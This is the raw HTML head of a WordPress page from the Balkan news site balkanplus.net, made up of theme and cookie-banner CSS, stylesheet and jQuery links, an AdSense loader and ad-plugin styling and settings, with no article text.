.post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/15017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=15017' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
